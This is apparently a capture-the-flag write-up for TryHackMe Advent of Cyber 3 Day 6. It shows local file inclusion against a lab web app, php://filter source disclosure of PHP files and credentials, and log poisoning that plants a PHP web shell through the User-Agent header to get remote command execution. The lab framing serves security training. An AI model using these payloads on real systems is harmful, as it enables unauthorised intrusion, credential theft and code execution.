Table of contents
- ✅ Deploy the attached VM and look around. What is the entry point for our web application?
- ✅ Use the entry point to perform LFI to read the /etc/flag file. What is the flag?

- ✅ Use the PHP filter technique to read the source code of the index.php. What is the $flag variable’s value?


- ✅ Use the credentials to login into the web application. Help McSkidy to recover the server’s password. What is the password of the flag.thm.aoc server?
- ✅ The web application logs all users’ requests, and only authorized users can read the log file. Use the LFI to gain RCE via the log file page. What is the hostname of the webserver? The log file location is at ./includes/logs/app_access.log
- 🕵🏼Author : https://twitter.com/mika_sec
- ➡️Pentester at : https://pegasy.co/
Link : https://tryhackme.com/room/adventofcyber3
Difficulty : Easy

✅ Deploy the attached VM and look around. What is the entry point for our web application?
This is the "err" parameter:

✅ Use the entry point to perform LFI to read the /etc/flag file. What is the flag?
The payload to use is :
http://10.10.196.221/index.php?err=/etc/flag

✅ Use the PHP filter technique to read the source code of the index.php. What is the $flag variable’s value?
We use here the php filter technique in order to read the content of the index.php file.
http://10.10.196.221/index.php?err=php://filter/convert.base64-encode/resource=index.php

We can decode this with CyberChef for example or directly in CLI :
📌 McSkidy forgot his login credential. Can you help him to login in order to recover one of the server’s passwords?

✅ Now that you read the index.php, there is a login credential PHP file’s path. Use the PHP filter technique to read its content. What are the username and password?
Here we can see the file that contains the credentials and is called creds.php :
<?php session_start();
$flag = "REDACTED";
include("./includes/creds.php");
if($_SESSION['username'] === $USER){
header( 'Location: manage.php' );
die();
}
We therefore use the same technique used to read the contents of the index.php file :
http://10.10.196.221/index.php?err=php://filter/convert.base64-encode/resource=./includes/creds.php
✅ Use the credentials to login into the web application. Help McSkidy to recover the server’s password. What is the password of the flag.thm.aoc server?
Go to : http://10.10.196.221/recover-password.php

✅ The web application logs all users’ requests, and only authorized users can read the log file. Use the LFI to gain RCE via the log file page. What is the hostname of the webserver? The log file location is at ./includes/logs/app_access.log
So we can read this log file like this :
http://10.10.196.221/index.php?err=./includes/logs/app_access.log

TryHackMe Hint :
💡 User-agent gets recorded in the log file, which the user has control of ! Inject a PHP code into User-Agent and then use the LFI to load the page !
We can for example use to inject our PHP backdoor with this payload :
curl -A '<?php system($_GET["cmd"]); ?>' http://10.10.196.221
This means that from now on we will be able to execute commands on the system like this :
http://10.10.196.221/index.php?err=./includes/logs/app_access.log&cmd=id

To answer the question it is enough to change the command id by hostname :
🕵🏼Author : https://twitter.com/mika_sec
➡️Pentester at : https://pegasy.co/


![[TryHackMe] - Advent of Cyber 3 - Day 6](https://cdn.hashnode.com/res/hashnode/image/upload/v1639568244677/_bcFHtcHW.jpeg?w=1600&h=840&fit=crop&crop=entropy&auto=compress,format&format=webp)